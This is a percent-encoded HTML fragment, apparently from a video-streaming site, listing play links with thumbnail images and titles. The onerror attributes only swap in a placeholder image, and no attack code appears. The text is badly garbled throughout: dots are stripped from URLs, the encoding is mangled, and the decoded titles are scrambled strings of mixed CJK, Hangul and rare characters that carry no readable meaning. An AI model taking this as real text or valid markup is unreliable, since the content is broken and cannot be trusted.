lay#2Fid#2F230075#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251006#2F50CYzbDB#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E3#9B#A4#E9#8A#BF#E6#97#B6#E7#8F#8D#E8#97#8F#E7#9B#9B#E5#AE#B4#EF#BC#81#E3#9B#A1#E3#9B#A0#E4#BD#8D#EC#90#B5#E9#86#99#EB#98#BE#E9#8B#81#E9#80#A3#E7#BB#9D#E9#A1#B6#ED#86#88#EA#98#9E#E8#AA#B8#E9#9B#86+#E5#87#89#EB#98#BE#E7#A9#97#ED#81#89#E3#80#81#E6#B0#B8#E6#BF#91#E5#94#AF#E3#80#81#E8#90#8C#EA#8E#92#E9#93#83#E7#AD#89#E5#80#BE#E9#9D#B5#E5#A5#89#E7#8C#AE+#E3#9B#BD#E3#9B#B4#E3#9C#84#E3#9B#BD#E3#9B#A8#E3#9B#A5#E3#9B#A0#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230771#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2F6781481006660e7363d3ae2be53e0783jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E5#B9#B4#E4#B8#8B#E9#8A#BF#E9#80#A3#E8#A9#BB#E5#AE#AB#E8#A5#BF#E5#85#89#E5#8F#8D#E5#AE#A2#E4#B8#BA#E4#B8#BB#EF#BC#81#E8#A0#98#E7#A8#8B#E4#B8#BB#E5#AF#BC#ED#85#81#E4#B9#98#E4#BD#8D#EA#99#B0#E9#9D#B5+#E3#9C#83#E3#9C#81#E3#9C#84#E3#9B#B5#E3#9B#A5#E3#9B#A7#E3#9B#A5#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230630#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251009-1#2F5877b35888ee042362dc2c07aa5aa978jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E4#B8#9A#E4#BD#99#E7#9A#84#E8#B0#81#E8#83#BD#E5#81#9A#E5#88#B0#EF#BC#81+#EF#BC#81#E9#B2#90#E5#B0#BD#E7#9A#84#EB#98#BE#E8#93#AD#E9#80#A3#E5#AD#A9#E6#9C#80#E5#A5#BD#E7#9A#84+#E3#9B#A4+#E9#8A#BF#E6#97#B6+#E5#87#89#E5#AE#AB#E7#90#B4#E9#9F#B3#2C#E7#89#A7#E7#80#AC#EA#A3#A1#2C#E6#BA#90#E3#81#8B#E3#81#AE#E3#81#93#E7#AD#89#E6#BC#94#E5#91#98+#E3#9B#BB#E3#9C#84#E3#9C#82#E3#9B#B1#E3#9B#A6#E3#9B#A8#E3#9B#A5#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230401#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251008-1#2F01f5bc3e6c9e2b3f51b0483273aa3498jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E3#9B#A4#E9#8A#BF#E6#97#B6#E7#8B#82#E9#94#A2#E5#A8#87#E9#8A#BF#EB#98#BE#E9#8B#81#E9#80#A3#EF#BC#81#E9#8A#BF#E5#8F#AA#ED#84#9C#EB#8D#AE#E9#80#89#E8#AA#B8#E9#9B#86#EF#BC#8C#E5#86#AC#EA#A3#A1#E7#90#B4#E9#9F#B3#E3#80#81#EB#A5#A1#E9#9F#B3#E8#93#AD#E3#80#81#E4#BC#8A#E8#97#A4#E6#98#A5#E7#AD#89#E5#A4#9A#E5#90#8D#E9#80#A3#E8#97#88#EA#99#B0#E9#9D#B5#E5#87#BA#E6#BC#94+#E3#9B#BB#E3#9C#84#E3#9C#82#E3#9B#B1#E3#9B#A6#E3#9B#A7#E3#9B#A9#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230598#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2F6GLUPnqk#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E3#9B#A4#E9#8A#BF#E6#97#B6#E9#8A#BF#E5#8F#AA#ED#84#9C#EB#8D#AE#E9#80#89#EF#BC#9A#E5#86#AC#EA#A3#A1#E7#90#B4#E9#9F#B3#C3#97#EB#A5#A1#E9#9F#B3#E8#93#AD#C3#97#E4#BC#8A#E8#97#A4#E6#98#A5#E7#AD#89#E5#A8#87#E9#8A#BF#EB#98#BE#E9#8B#81#E9#80#A3#EA#99#B0#E7#83#88#E8#95#94#E8#AA#B8#EF#BC#81#ED#86#88#EA#98#9E#E4#B8#8D#E6#96#AD+#5B#E3#9B#BB#E3#9C#84#E3#9C#82#E3#9B#B1#E3#9B#A6#E3#9B#A7#E3#9B#A9#5D#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230626#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251009-1#2F0c69694a2298c6bac5e164a7881ad509jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E9#B2#90#E9#80#87#E9#A5#AD#E9#AA#82#E5#A5#BD#EB#A4#A2#E9#80#A3#E5#AD#A9+#E3#9C#A6#E3#9C#9F#E3#9C#9C#E3#9B#A0#E3#9B#A7+#EA#8B#A4#E7#AB#AF#E6#9C#9D#EB#98#BE#2C#E8#95#84#E9#B2#95#E5#B8#82#E8#8A#BD#E4#BE#9D#2C#E7#94#98#E4#BA#95#E3#81#8F#E3#82#8B#E3#81#BF#E7#AD#89#E6#BC#94#E5#91#98+#E3#9B#BD#E3#9B#B7#E3#9C#84#E3#9B#B4#E3#9B#A0#E3#9B#A3#E3#9B#A0#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F229889#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251007-1#2Fc7b445d25c9d2d16825aeb337c003e5djpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E7#8F#8D#E8#97#8F#E3#9B#A4#E9#8A#BF#E6#97#B6#EF#BC#81#EB#8D#AE#E9#80#89#E3#9B#A1#E3#9B#A0#E4#BD#8D#E7#BB#9D#E9#A1#B6#EB#98#BE#E9#8B#81#E9#80#A3#E5#AE#8C#E6#95#B4#E8#AA#B8#E9#9B#86#EF#BC#9A#E5#87#89#EB#98#BE#E7#A9#97#ED#81#89#E3#80#81#E6#B0#B8#E6#BF#91#E5#94#AF#E3#80#81#E8#90#8C#EA#8E#92#E9#93#83#E7#AD#89#E6#9E#81#E8#87#B4#EC#8A#A1#E6#83#91+#E3#9B#BD#E3#9B#B4#E3#9C#84#E3#9B#BD#E3#9B#A8#E3#9B#A5#E3#9B#A0#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F229741#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251007-1#2Fe5f14563def6562e42f06be6f395b6fdjpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#EB#AB#8D#E8#8E#89#EB#98#BE#E9#8B#81#E9#80#A3#E5#B8#A6#E5#9B#9E#E5#AE#B6#E7#8C#A5#E8#95#A5#E9#98#A1#E5#83#8F+#E3#9B#A4#E9#8A#BF#E6#97#B6+#E6#9C#AA#E7#9F#A5#E6#BC#94#E5#91#98+#E3#9B#B9#E3#9B#B2#E3#9C#87#E3#9B#A9#E3#9B#A7#E3#9B#A2#E3#9C#AA#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230379#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251008-1#2F15335818d36c5b2bfa07926396c6cd2ajpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E7#B4#A0#E8#95#AA#E8#B0#81#E8#83#BD#E6#95#8C#EF#BC#81#E3#9B#A4#E9#8A#BF#E6#97#B6#E9#B2#90#E5#B0#BD#EB#98#BE#E9#8B#81#E9#80#A3#E6#9E#81#E8#87#B4#EC#8A#A1#E6#83#91+#E2#80#93+#E5#87#89#E5#AE#AB#E7#90#B4#E9#9F#B3#2C#E7#89#A7#E7#80#AC#EA#A3#A1#2C#E6#BA#90#E3#81#8B#E3#81#AE#E3#81#93#E7#AD#89+#E3#9B#BB#E3#9C#84#E3#9C#82#E3#9B#B1#E3#9B#A6#E3#9B#A8#E3#9B#A5#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230836#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2Fe8b05dec4772b9f3a2e60fc41ff4f74bjpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#A0#B5#E9#8A#B4#EB#A3#84#E9#81#8D#E8#A0#98#E7#90#83#E7#9A#84#EA#92#9B#E8#8D#A1#EC#8F#A1#E8#B4#A7#EF#BC#81#E4#B9#99#EA#A3#A1#E8#93#AD#E4#B8#9D#E3#80#81#E3#9B#BE#E3#9B#B1#E3#9B#BF#E3#9B#BF#E3#80#81#E9#B3#B3#E3#82#AB#E3#83#AC#E3#83#B3#E7#AD#89#E5#87#BA#E6#BC#94+#E3#9B#BD#E3#9B#BD#E3#9C#80#E3#9B#B2#E3#9B#A0#E3#9B#A6#E3#9B#A0#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230611#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2FzQcRJcuG#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E9#B2#90#E9#80#87#E8#93#9D#E5#87#BA#E7#BE#A4#E8#95#94#E8#BF#97#E8#94#A1#E6#96#97#EF#BC#81#ED#80#95#EA#93#A4#E9#8B#81#E9#80#A3#EA#8B#A4#E7#AB#AF#E6#9C#9D#EB#98#BE#E3#80#81#E8#95#84#E9#B2#95#E5#B8#82#E8#8A#BD#E4#BE#9D#E3#80#81#E7#94#98#E4#BA#95#E8#93#B5#E7#95#99#EB#98#BE#ED#86#88#EA#98#9E#E8#BF#AD#E8#B5#B7#E7#95#AA#E5#8F#B7#E3#9B#BD#E3#9B#B7#E3#9C#84#E3#9B#B4#E3#9B#A0#E3#9B#A3#E3#9B#A0#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230622#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251009-1#2Fbca54838df2c3852b4c61969cd9be970jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E4#B8#8E#E7#9F#AE#E9#8A#BF#EB#98#BE#E9#8B#81#E9#80#A3#E5#81#9A#EA#A3#A1#EF#BC#81#EF#BC#81+#E9#8A#BF#E5#8F#AA#ED#84#9C#EB#8D#AE#E9#80#89+#E3#9B#A4#E9#8A#BF#E6#97#B6+#E5#86#AC#EA#A3#A1#E7#90#B4#E9#9F#B3#2C#EB#A5#A1#E9#9F#B3#E8#93#AD#2C#E4#BC#8A#E8#97#A4#E6#98#A5#E7#AD#89#E6#BC#94#E5#91#98+#E3#9B#BB#E3#9C#84#E3#9C#82#E3#9B#B1#E3#9B#A6#E3#9B#A7#E3#9B#A9#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230956#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FyUYumveg#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E5#B9#B4#E4#B8#8B#E9#8A#BF#E9#80#A3#E8#A9#BB#E5#AE#AB#E8#A5#BF#E3#81#B2#E3#81#8B#E3#82#8B#E5#8F#8D#E5#AE#A2#E4#B8#BA#E4#B8#BB+#E4#B8#BB#E8#A5#98#ED#85#81#E4#B9#98#E8#B0#83#E6#95#99#E6#8E#8C#E6#8E#A7#E8#A0#98#E5#B1#80+#E3#9C#83#E3#9C#81#E3#9C#84#E3#9B#B5#E3#9B#A5#E3#9B#A7#E3#9B#A5#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F229898#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251007-1#2Febf4c81d0fadbbcff470fafdaa485564jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E3#9B#B6#E7#BD#A9#E6#9D#AF#E5#88#B0#E3#9B#BB#E7#BD#A9#E6#9D#AF#ED#86#88#E9#88#96#E5#8E#86#E7#B4#A0#E8#95#AA#E9#80#A3#E8#BF#97#E9#88#96#EA#AF#8F#EB#8D#AE#E9#80#89#EF#BC#81#EB#81#B1#EA#87#A2#EA#9D#9E#E8#A9#BB#E9#B2#90#E9#80#87#E8#93#9D#E5#87#BA#EA#99#B0#E9#9D#B5#E3#9B#A2#E3#9B#A0#E3#9B#A0#E5#88#86#E9#92#9F+#E7#95#AA#E5#8F#B7#E3#9B#BD#E3#9B#B4#E3#9C#84#E3#9B#B5#E3#9B#A0#E3#9B#A5#E3#9B#A4#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230105#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251006#2FxQsa1xgW#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#A1#97#E5#A4#B4#E7#9C#9F#E5#AE#9E#E6#90#AD#E8#AE#AA#E7#B4#A0#E8#95#AA#E9#80#A3#E8#BF#97#E9#88#96#EA#AF#8F#E7#9C#9F#E6#AD#A3#E8#93#9D#E5#87#BA#E5#85#A7#E9#8A#B4#EF#BC#81#E9#9D#A0#E6#B0#94#E6#B0#9B#E5#86#B2#E8#A5#98#EA#99#B0#E7#83#88#E9#AA#82#E8#A0#95#ED#86#88#EA#98#9E#E8#BF#9E#E8#BF#9E+#E9#80#A3#E8#97#88#E5#8D#83#E7#9F#B3#E8#90#8C#E5#A5#88#E3#80#81#E7#99#BE#E5#92#B2#EB#98#BE#EB#A4#A2#E3#80#81#E7#9A#86#E6#9C#88#E5#85#89+#E3#9B#BD#E3#9B#B9#E3#9B#BC#E3#9B#BB#E3#9B#A2#E3#9B#A3#E3#9B#A0#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230163#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251008-1#2Fa26e2fd1828953b30073b67018e1602ejpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#93#9D#E5#87#BA#E6#89#80#E6#9C#89#EB#A3#84#E8#BF#87#E4#B8#96#E7#95#8C#E7#9A#84#E5#8E#9A#EB#9F#A8#E7#9A#AE#E9#80#A3#E5#AD#A9#EF#BC#81+#E4#B9#99#EA#A3#A1#E8#93#AD#E4#B8#9D#2C#E3#9B#BE#E3#9B#B1#E3#9B#BF#E3#9B#BF#2C#E9#B3#B3#E3#82#AB#E3#83#AC#E3#83#B3#E7#AD#89#E6#BC#94#E5#91#98+#E3#9B#BD#E3#9B#BD#E3#9C#80#E3#9B#B2#E3#9B#A0#E3#9B#A6#E3#9B#A0#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230759#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2F43ce55085d9d638f7d15c8766030585cjpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#BF#91#E6#9C#9F#EA#A2#B6#EA#9C#9B#E8#BD#BB#EA#A1#8F#E9#80#A3#ED#81#89#E6#A4#8E#E4#BD#B3#E7#A9#97#E3#9B#A2#E3#9B#A4#E3#9B#A0#E5#88#86#E9#92#9F#EC#90#B5#EC#B0#AF#E7#9B#9B#E5#AE#B4#EF#BC#81#E7#95#AA#E5#8F#B7#E3#9C#83#E3#9B#B1#E3#9B#BE#E3#9B#A2#E3#9B#A9#E3#9B#A1#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231032#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2Fb7QJBEzB#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#EB#A3#84#E9#81#8D#E8#A0#98#E7#90#83#E7#9A#84#E8#B1#AA#E6#94#BE#E9#80#A3#E9#83#8E#E6#83#A8#E9#81#AD#E8#93#9D#E5#87#BA#EF#BC#81#E4#B9#99#EA#A3#A1#E8#93#AD#E4#B8#9D#E3#80#81#E3#9B#BE#E3#9B#B1#E3#9B#BF#E3#9B#BF#E3#80#81#E9#B3#B3#E3#82#AB#E3#83#AC#E3#83#B3#E7#AD#89#E5#80#BE#E9#9D#B5#E5#A5#89#E7#8C#AE+#E3#9B#BD#E3#9B#BD#E3#9C#80#E3#9B#B2#E3#9B#A0#E3#9B#A6#E3#9B#A0#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230309#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251008-1#2F58bb99aa28300b3e73b760efe65552c1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#ED#86#88#E6#8C#91#EC#B0#AF#EB#A0#AF#E3#9B#A1#E3#9B#A7#E3#9B#A5#E3#9C#93#E3#9C#9D#E9#80#A3#E8#BF#97#E9#88#96#EA#AF#8F#EF#BC#81#E7#8B#AC#E5#8D#A0#E9#A6#96#E5#8F#91#EF#BC#81#E5#B9#B8#E6#9C#88#E7#B4#97#E7#BE#85#E3#9B#B1#E3#9C#86#E5#87#BA#EC#9C#83#E4#BD#9C+#E3#9B#BD#E3#9B#B9#E3#9B#B4#E3#9C#86#E3#9B#A8#E3#9B#A6#E3#9B#A4#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F229924#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251007-1#2Fa078ade917cb6bf69b463ce512a9dc09jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#A1#97#E5#A4#B4#EA#99#B0#E9#9D#B5#E6#90#AD#E8#AE#AA#EA#92#B5#E7#BA#AF#E7#B4#A0#E8#95#AA#E9#80#A3#E8#BF#97#E9#88#96#EA#AF#8F#EF#BC#81#E7#9C#9F#E5#AE#9E#E8#93#9D#E5#87#BA#E8#A0#B5#E9#8A#B4#E5#AE#9E#E5#BD#95+#E5#8D#83#E7#9F#B3#E3#82#82#E3#81#AA#E3#81#8B#2C#E7#99#BE#E5#92#B2#E3#81#BF#E3#81#84#E3#82#8D#2C#E7#9A#86#E6#9C#88#E5#85#89+#E3#9B#BD#E3#9B#B9#E3#9B#BC#E3#9B#BB#E3#9B#A2#E3#9B#A3#E3#9B#A0#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#3C#2Ful#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#09#3C#2Fmain#3E#0A#09#3Cfooter+class#3